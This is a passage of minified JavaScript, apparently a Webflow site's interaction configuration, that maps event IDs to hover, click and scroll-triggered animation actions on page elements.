cc3-5531e51c5605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba0b7a9c},"e-3513":{id:"e-3513",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2245",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba0b7a9c},"e-3514":{id:"e-3514",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3515"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5606",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5606",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba0b7a9c},"e-3602":{id:"e-3602",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3603"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3603":{id:"e-3603",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3602"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3604":{id:"e-3604",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2385",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4d881688-2806-a067-841a-155690ade352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d881688-2806-a067-841a-155690ade352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f},"e-3605":{id:"e-3605",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2386",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3604"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4d881688-2806-a067-841a-155690ade352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d881688-2806-a067-841a-155690ade352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f},"e-3606":{id:"e-3606",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2385",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4d881688-2806-a067-841a-155690ade357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d881688-2806-a067-841a-155690ade357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f},"e-3607":{id:"e-3607",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2386",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3606"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4d881688-2806-a067-841a-155690ade357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4d881688-2806-a067-841a-155690ade357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f},"e-3608":{id:"e-3608",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2433",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b338b546-f633-c786-7244-421c24e564e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b338b546-f633-c786-7244-421c24e564e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226ef},"e-3609":{id:"e-3609",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2434",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3608"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b338b546-f633-c786-7244-421c24e564e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b338b546-f633-c786-7244-421c24e564e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226f2},"e-3610":{id:"e-3610",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2443",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"37c0e32e-e713-3b57-4f53-72ad6f6ed6c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"37c0e32e-e713-3b57-4f53-72ad6f6ed6c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226ef},"e-3611":{id:"e-3611",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2444",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3608"}},mediaQueries:["main","medium","small","tiny"],target:{id:"37c0e32e-e713-3b57-4f53-72ad6f6ed6c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"37c0e32e-e713-3b57-4f53-72ad6f6ed6c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226f2},"e-3612":{id:"e-3612",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2449",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0da379d-59d7-6658-2eee-8bae98f88fa2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0da379d-59d7-6658-2eee-8bae98f88fa2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226ef},"e-3613":{id:"e-3613",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2450",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3608"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0da379d-59d7-6658-2eee-8bae98f88fa2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0da379d-59d7-6658-2eee-8bae98f88fa2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226f2},"e-3710":{id:"e-3710",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3711"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3711":{id:"e-3711",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3710"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3712":{id:"e-3712",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2638",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb8456",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb8456",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194a9337f23},"e-3714":{id:"e-3714",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb8480",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb8480",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3a},"e-3715":{id:"e-3715",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb8480",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb8480",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3b},"e-3716":{id:"e-3716",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb848c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb848c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade8},"e-3717":{id:"e-3717",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3716"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb848c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb848c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade9},"e-3718":{id:"e-3718",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7c},"e-3719":{id:"e-3719",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3718"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7e},"e-3720":{id:"e-3720",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3721"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee6},"e-3721":{id:"e-3721",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3720"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee7},"e-3722":{id:"e-3722",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3723"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c3e},"e-3723":{id:"e-3723",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3722"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e27541ac-82d5-2279-bfb4-d02908cb84d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e27541ac-82d5-2279-bfb4-d02908cb84d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c5f},"e-3748":{id:"e-3748",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3749"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e233a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e233a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:1747403576e3},"e-3750":{id:"e-3750",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3751"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e234c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e234c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36},"e-3751":{id:"e-3751",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e234c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e234c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36},"e-3752":{id:"e-3752",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2366",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2366",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a},"e-3753":{id:"e-3753",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2366",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2366",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a},"e-3754":{id:"e-3754",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e237a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e237a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7},"e-3755":{id:"e-3755",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e237a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e237a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7},"e-3756":{id:"e-3756",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2390",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2390",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae},"e-3757":{id:"e-3757",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2390",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2390",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae},"e-3758":{id:"e-3758",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3759"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251},"e-3759":{id:"e-3759",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3758"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251},"e-3760":{id:"e-3760",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3761":{id:"e-3761",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3760"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3762":{id:"e-3762",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3763"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3763":{id:"e-3763",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3764":{id:"e-3764",name:"",a